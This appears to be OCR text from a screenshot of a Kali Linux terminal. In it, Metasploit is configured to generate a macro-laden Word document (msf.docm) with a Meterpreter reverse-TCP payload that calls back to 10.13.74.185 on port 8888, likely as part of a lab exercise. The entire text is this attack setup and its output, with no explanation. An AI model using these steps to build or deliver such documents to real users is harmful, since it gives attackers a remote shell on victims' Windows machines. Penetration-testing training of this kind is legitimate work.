 kali@Kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.13.74.185
LHOST => 10.13.74.185
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE no A docx file that will be used as a template to build the expl
oit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.74.185 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**